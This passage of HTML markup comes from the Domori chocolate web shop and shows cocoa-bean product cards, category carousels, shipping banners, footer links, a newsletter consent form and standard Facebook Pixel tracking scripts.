		<input type="hidden" value="378" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_378" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_378" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                          
                  </div>
                                  <div class="item first">
                    
                                              
                        <article class="product-miniature js-product-miniature" data-id-product="406" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://domori.com/858-home_default/roasted-cocoa-beans-100g.jpg"
				alt = "Roasted cocoa beans - 100g"
				data-full-size-image-url = "https://domori.com/858-large_default/roasted-cocoa-beans-100g.jpg"
			> 
							<span class="product-additional" data-idproduct="406"></span>
					</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="406" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon fa fa-heart"></i>
			<span class="btn_title">Wishlist</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="251" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div></div>
    <div class="product-meta"><meta itemprop="url" content="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">Roasted cocoa beans - 100g</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
                      <div class="product-price-and-shipping">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="url" content="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.3">€25.30</span>
              </span>
                            

              
            </div>
                  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "5" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">1</span> Review(s)</span>
									</div>
	</div>


<div class="shop-button-container">
    <a href="https://domori.com/en/cocoa-beans/406-roasted-cocoa-beans-100g.html" class="btn btn-primary shop-button">
        Shop Now
    </a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://domori.com/en/cart" method="post">
		<input type="hidden" name="token" value="7e132f9970870478754a8173ad497a02">
		<input type="hidden" value="251" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons fa fa-shopping-cart"></i>
				<span class="btn_title">Add to cart</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                          
                  </div>
                              </div>
            </div>
          </div>
        </section>
          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 4],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>
	<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarousel -->
    <div class="block block_carousel exclusive appagebuilder hover-carousel ApBlockCarousel">
                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockOwlCarouselItem -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare"
		data-item="4" 
		data-xl="4" 
		data-lg="4" 
		data-md="3" 
		data-sm="2" 
		data-m="2"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">					
							<div class="background-masker content-top"></div>							
							<div class="background-masker content-second-line"></div>							
							<div class="background-masker content-third-line"></div>							
							<div class="background-masker content-fourth-line"></div>
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">					
							<div class="background-masker content-top"></div>							
							<div class="background-masker content-second-line"></div>							
							<div class="background-masker content-third-line"></div>							
							<div class="background-masker content-fourth-line"></div>
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">					
							<div class="background-masker content-top"></div>							
							<div class="background-masker content-second-line"></div>							
							<div class="background-masker content-third-line"></div>							
							<div class="background-masker content-fourth-line"></div>
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">					
							<div class="background-masker content-top"></div>							
							<div class="background-masker content-second-line"></div>							
							<div class="background-masker content-third-line"></div>							
							<div class="background-masker content-fourth-line"></div>
						</div>
					</div>
							</div>
			</div>
	<div id="carousel-2558285346" class="owl-carousel owl-theme owl-loading">
                         
            <div class="item">
                                    <div class="block-carousel-container">
                        <div class="left-block">
                            <div class="block-carousel-image-container image">
                                <div class="ap-more-info" data-id="4"></div>
                                                                <a title="Chocolate Bars"  href="/en/11-chocolate-bars">
                                
                                                                                                                                                    <img class="img-fluid lazyOwl default-image" src="" data-src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/tavolette-domori.png" alt="Categoria Chocolate Bars"/>
																		<img class="img-fluid hoverImage" src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/tavolette-domori-hover.png" alt="Categoria Chocolate Bars hover"/>
                                                                                                        <div class="title">Chocolate Bars</div>
                                                                                                                                </a>
                                                            </div>
                        </div>
                    </div>
                            </div>
             
            <div class="item">
                                    <div class="block-carousel-container">
                        <div class="left-block">
                            <div class="block-carousel-image-container image">
                                <div class="ap-more-info" data-id="3"></div>
                                                                <a title="Coated Fruit"  href="/en/16-chocolate-covered-fruit">
                                
                                                                                                                                                    <img class="img-fluid lazyOwl default-image" src="" data-src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/frutta-ricoperta-domori.png" alt="Categoria Coated Fruit"/>
																		<img class="img-fluid hoverImage" src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/frutta-ricoperta-domori-hover.png" alt="Categoria Coated Fruit hover"/>
                                                                                                        <div class="title">Coated Fruit</div>
                                                                                                                                </a>
                                                            </div>
                        </div>
                    </div>
                            </div>
             
            <div class="item">
                                    <div class="block-carousel-container">
                        <div class="left-block">
                            <div class="block-carousel-image-container image">
                                <div class="ap-more-info" data-id="2"></div>
                                                                <a title="Chocolates"  href="/en/12-chocolates">
                                
                                                                                                                                                    <img class="img-fluid lazyOwl default-image" src="" data-src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/cioccolatini-domori.png" alt="Categoria Chocolates"/>
																		<img class="img-fluid hoverImage" src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/cioccolatini-domori-hover.png" alt="Categoria Chocolates hover"/>
                                                                                                        <div class="title">Chocolates</div>
                                                                                                                                </a>
                                                            </div>
                        </div>
                    </div>
                            </div>
             
            <div class="item">
                                    <div class="block-carousel-container">
                        <div class="left-block">
                            <div class="block-carousel-image-container image">
                                <div class="ap-more-info" data-id="1"></div>
                                                                <a title="Gift Boxes"  href="/en/14-gift-ideas">
                                
                                                                                                                                                    <img class="img-fluid lazyOwl default-image" src="" data-src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/regali-domori.png" alt="Categoria Gift Boxes"/>
																		<img class="img-fluid hoverImage" src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/regali-domori-hover.png" alt="Categoria Gift Boxes hover"/>
                                                                                                        <div class="title">Gift Boxes</div>
                                                                                                                                </a>
                                                            </div>
                        </div>
                    </div>
                            </div>
            	</div>
</div>
<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-2558285346').imagesLoaded( function() {
		$('#carousel-2558285346').owlCarousel({
			items :             4,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,2],
			itemsMobile :       [576,2],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          false,       // time to show each item
			stopOnHover :       false,
			navigation :        true,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        true,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "fade",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
};

</script>                                                        </div>
            </div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row banner-delivery-container ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block banner-delivery ApHtml">
	            <p class="banner-delivery-title">Embellish your gift </p>
                <p class="banner-delivery-description">A Domori gift is a sweet gift made with excellent and high quality raw material.Make it even more valuable by inserting a personalized greeting message, this will be written by hand on a letterhead!</p>
                <div class="block_content"><div></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block banner-delivery ApHtml">
	            <p class="banner-delivery-title">Worldwide Shipping </p>
                <p class="banner-delivery-description">All orders are processed from  Monday to Friday. <br/>Free shipping for orders above €160. <br/>For further information about shipments and costs, <u><a href="https://domori.com/en/content/1-deliveries-and-faq"><font color="blue">click here</font></a></u>. <br/></p>
                <div class="block_content"><div></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block banner-delivery ApHtml">
	            <p class="banner-delivery-title">Store Events</p>
                <p class="banner-delivery-description">Discover all the appointments dedicated to the world of chocolate within the Domori Shop in Turin. A multi-sensory journey to discover the most aromatic and valuable cocoa in the world. <br/>For further information, <u><a href="https://domori.com/en/content/24-training-courses"><font color="blue">click here</font></a></u>. <br/></p>
                <div class="block_content"><div></div></div>
    	</div>
    </div>            </div>
    <div id="js-ps_checkout-express-button-container">
</div>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Our story
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/14-company" target="_self">Mission</a></li>
                                                                                <li><a href="https://domori.com/en/content/11-mission-" target="_self">Company</a></li>
                                                                                <li><a href="https://domori.com/en/content/13-sustainability" target="_self">Sustainability</a></li>
                                                                                <li><a href="/blog/investors-c9.html" target="_self">Investors</a></li>
                                                                                <li><a href="https://domori.com/en/content/37-whistleblowing" target="_self">Whistleblowing</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Cacao
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/18-the-finest-cacao" target="_self">The Finest Cacao</a></li>
                                                                                <li><a href="https://domori.com/en/content/19-criollo" target="_self">Criollo Cacao</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    The Process
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/15-quality-selection" target="_self">Quality Selection</a></li>
                                                                                <li><a href="https://domori.com/en/content/16-domori-cocoa-selection-method" target="_self">The Domori method</a></li>
                                                                                <li><a href="https://domori.com/en/content/17-low-impact-process" target="_self">Low-Impact Process</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Experience
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/21-tasting-code" target="_self">Tasting code</a></li>
                                                                                <li><a href="https://domori.com/en/content/24-events" target="_self">Open day</a></li>
                                                                                <li><a href="https://domori.com/en/content/25-team-building" target="_self">Team building</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Professional
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/27-professional" target="_self">Become a reseller</a></li>
                                                                                <li><a href="https://domori.com/en/content/28-professional-download-area" target="_self">Download</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Contact Us
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/contact-us" target="_self">Contact us</a></li>
                                                                                <li><a href="https://domori.com/en/stores" target="_self">Stores</a></li>
                                                                                <li><a href="https://domori.com/en/content/30-careers" target="_self">Careers</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Policies
                </h4>
                        
                            <ul>
                                                            <li><a href="https://domori.com/en/content/1-deliveries-and-faq" target="_self">Deliveries and FAQ</a></li>
                                                                                <li><a href="https://domori.com/en/content/3-terms-conditions-of-use" target="_self">Terms and conditions</a></li>
                                                                                <li><a href="https://domori.com/en/content/7-privacy-policy" target="_self">Privacy Policy</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 block_newsletter_footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
    <h3 class="title_block">Newsletter</h3>
    <div class="msg-block">
                    </div>
    <div class="block_content">
        <form action="/en/cocoa-beans/409-chocolate-coated-cocoa-beans-100g.html#footer" method="post">
                            <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>By subscribing to the newsletter you authorize Domori S.p.A., as the data controller, to process your personal data for marketing purposes. The use of your data is kept to a minimum and is protected by both online and offline security systems. To read all conditions <a href="/en/content/7-privacy-policy">click here</a></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://domori.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1daa79ff5eb635a1b958757a4da65095929b20ec";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <div class="form-group">
                <!-- <div class="input-wrapper"> -->
                <input name="emailFooter" type="email" value="" placeholder="E-mail">
                <!-- </div> -->
                <button class="email-icon" name="submitNewsletterFooter" type="submit" value="Subscribe">
                    <img src="/themes/at_plants_store/assets/img/mail_gold.svg" alt="E-mail"/>
                </button>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </div>

        </form>

    </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_10541257963876135" class="block ApImage">
    
                            <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/polo del gusto_logo.png" class=""
                                             title=""
             alt=""
             style=" width:auto;
                     height:auto" />

                    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-info">    <p>        &copy; Domori S.p.A. - Production and legal headquarter: via Pinerolo 72/74, 10060 None (TO); Offices: via Sestriere 116, 10060 None (TO), Tel: +39 011 98.63.465 - PI: 03785920103    </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 footer-social ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="credits">    <a href="https://www.4words.it" target="_blank" rel="nofollow">        Credits    </a></div>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row social-mobile ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://www.facebook.com/cioccolatodomori/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCxf3A3pyW7N4QKbK7Wrsx8g" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="http://instagram.com/domorichoc" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- Enable Facebook Pixels -->
<script>
    // doNotConsentToPixel = false;
    //console.log(getCookie('pp_pageview_event_id'));
    //var external_id = getCookie('pp_external_id');
    var pageview_event_id = '';
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769055336;
    var local_time = new Date().getTime();
    var consentStatus = true;
    var pp_aurl = 'https://domori.com/en/module/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"3.148.181.204","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769055335.YjJeOOp4dWQV","country":"2ad8a7049d7c5511ac254f5f51fe70a046ebd884729056f0fe57f5160d467153"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                    if (typeof window.doNotConsentToPixel !== 'undefined' && doNotConsentToPixel) {
                consentStatus = false;
            }
                // console.log('Pixel Status', consentStatus);
        pixelConsent(consentStatus);

                fbq('init', '574298749664632', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            pageview_event_id = generateEventId(12);
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            if (consentStatus) {
                return jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'PageView',
                        pageview_event_id: pageview_event_id,
                    }
                });
            }
            window.fbq_pageview = 1;
        }
    }

    // TODO finish the checkLocalStorage function check
        </script>
<!-- End Enable Facebook Pixels -->
<script>
    fctp_pageviewcount(20);
    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () {
                    fctp_pageviewcount(tries - 1)
                }, 350);
            }
        } else {
            if (consentStatus) {
                jQuery.ajax({
                    url: pp_aurl,
                    type: 'POST',
                    cache: false,
                    data: {
                        event: 'Pageviewcount',
                        source_url: location.href,
                        token: '3d5070faddad6f4d311448ea8e5ef5dd',
                    }
                })
                    .done(function (data) {
                        if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                            var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                            ppTrackEvent(page, {
                                'currency': 'EUR',
                                'value': '10000'
                            }, pageview_event_id);
                        }
                    })
                    .fail(function (jqXHR, textStatus, errorThrown) {
                        //console.log('Pixel Plus: Cookie consent could not be validated');
                    });
            }
        }
    }
